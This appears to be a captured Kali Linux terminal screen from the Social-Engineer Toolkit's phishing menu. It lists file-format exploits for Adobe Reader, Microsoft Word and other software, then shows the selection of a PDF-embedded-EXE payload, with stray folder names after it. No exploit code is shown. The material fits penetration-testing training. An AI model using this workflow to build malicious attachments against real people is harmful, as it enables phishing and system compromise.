 root@Kali: /home/kali
File Actions Edit View Help
payload and use it in your own attack. Either way, good luck and enjoy!
1) Perform a Mass Email Attack
2) Create a FileFormat Payload
3) Create a Social-Engineering Template
99) Return to Main Menu
set:phishing>2
/usr/share/metasploit-framework/
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
7) Adobe Flash Player "Button" Remote Code Execution
8) Adobe CoolType SING Table "uniqueName" Overflow
9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>
Desktop
Documents
Downloads
files
folder1
OTHER
Pictures
Public
Templates
Videos
Music